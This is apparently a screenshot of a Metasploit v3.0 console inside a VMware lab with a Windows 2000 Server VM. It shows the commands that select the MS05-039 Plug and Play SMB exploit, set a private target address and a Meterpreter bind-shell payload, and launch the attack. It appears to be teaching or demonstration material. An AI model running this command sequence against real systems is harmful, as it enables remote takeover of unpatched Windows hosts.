 DebianEtchMini - VMware Workstation
File Edit View VM Team Windows Help
DebianEtchMini Windows 2000 Server
Applications Places Desktop
user@debian: ~
File Edit View Terminal Tabs Help
#    # ###### #####   ##    ####  #####  #       ####  # #####
##  ## #        #    #  #  #      #    # #      #    # #   #
# ## # #####    #   #    #  ####  #    # #      #    # #   #
#    # #        #   ######      # #####  #      #    # #   #
#    # #        #   #    # #    # #      #      #    # #   #
#    # ######   #   #    #  ####  #      ######  ####  #   #
=[ msf v3.0
+ -- --=[ 176 exploits - 104 payloads
+ -- --=[ 17 encoders - 5 nops
=[ 30 aux
msf > use windows/smb/ms05_039_pnp
msf exploit(ms05_039_pnp) > set RHOST 192.168.10.110
RHOST => 192.168.10.110
msf exploit(ms05_039_pnp) > set TARGET 0
TARGET => 0
msf exploit(ms05_039_pnp) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms05_039_pnp) > exploit